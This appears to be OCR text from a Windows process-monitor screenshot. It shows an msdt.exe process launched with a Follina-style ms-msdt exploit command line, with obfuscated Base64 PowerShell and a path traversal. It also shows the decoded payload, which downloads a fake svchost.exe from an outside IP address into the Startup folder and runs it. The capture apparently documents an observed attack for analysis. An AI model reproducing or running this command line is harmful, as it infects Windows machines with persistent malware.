 chrome.exe < 0.01 69,060 K 145,092 K 8880 Google Chrome Google L
chrome.exe 2,176 K 7,120 K 8272 Google Chrome Google L
chrome.exe 16,756 K 42,580 K 976 Google Chrome Google L
chrome.exe 11,200 K 31,780 K 1952 Google Chrome Google L
chrome.exe 7,452 K 17,340 K 1736 Google Chrome Google L
software_reporter_tool.exe 5,712 K 3,296 K 6912 Software Reporter Tool Google
software_reporter_tool... 4,452 K 2,852 K 7772 Software Reporter Tool Google
software_reporter_tool... 17,060 K 14,796 K 9652 Software Reporter Tool Google
software_reporter_tool... 4,584 K 52 K 8328 Software Reporter Tool Google
chrome.exe 16,996 K 43,228 K 1332 Google Chrome Google L
chrome.exe 4,744 K 4,388 K 7848 Google Chrome Google L
msdt.exe 3,272 K 16,264 K 3472 Diagnostics Troubleshooting ... Microsoft
msdt.exe 3,784 K 15,804 K 1588 Diagnostics Troubleshooting ... Microsoft
Command Line:
"C:\Windows\system32\msdt.exe" ms-msdt:/id%20PCWDiagnostic%20/skip%20force%20/param%20%22IT_Rebrowse
ForFile=?%20IT_LaunchMethod=ContextMenu%20IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression(%
27[System.Text.Encoding]%27+[char]58+[char]58+%27UTF8.GetString([System.Convert]%27+[char]58+[char]5
8+%27FromBase64String(%27+[char]34+%27JFN0YXJ0VXA9IiRFbnY6VVNFUlBST0ZJTEVcQXBwRGF0YVxSb2FtaW5nXE1pY3
Jvc29mdFxXaW5kb3dzXFN0YXJ0IE1lbnVcUHJvZ3JhbXNcU3RhcnR1cCI7IEludm9rZS1XZWJSZXF1ZXN0IGh0dHA6Ly8yNy43Mi
4yOC4xNTI6ODA4MC9zdmNob3N0LmV4ZSAtT3V0RmlsZSAkU3RhcnRVcFxzdmNob3N0LmV4ZTsgU3RhcnQtUHJvY2VzcyAtRmlsZV
BhdGggJFN0YXJ0VXBcc3ZjaG9zdC5leGU7%27+[char]34+%27))%27))))i/../../../../../../../../../../../../../../
../Windows/System32/mpsigstub.exe%22
Path:
C:\Windows\System32\msdt.exe
$StartUp="$Env:USERPROFILE\AppData\Roaming
\Microsoft\Windows\Start Menu\Programs\Startup";
Invoke-WebRequest http://27.72.28.152:8080/svchost.exe
-OutFile $StartUp\svchost.exe; Start-Process -FilePath
$StartUp\svchost.exe;